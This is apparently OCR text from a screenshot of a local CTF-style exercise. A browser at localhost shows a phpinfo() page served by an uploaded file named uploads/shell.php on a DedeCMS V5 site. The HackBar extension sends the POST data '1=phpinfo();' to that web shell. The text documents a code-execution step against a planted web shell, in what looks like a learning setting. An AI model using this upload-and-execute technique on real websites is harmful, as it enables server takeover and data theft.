 我的网站-织梦内容管理系统 V5 PHP 7.3.4 - phpinfo() localhost:8585/uploads/shell. localhost:8585/uploads/shell.
localhost:8585/uploads/shell.php
WEB CTF 学习 个人 文章 渗透 工具 哔哩哔哩
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-Editor
ption Encoding SQL XSS Other
ad URL http://localhost:8585/uploads/shell.php
plit URL
xecute
Post data Referer User Agent Cookies Clear All
1=phpinfo();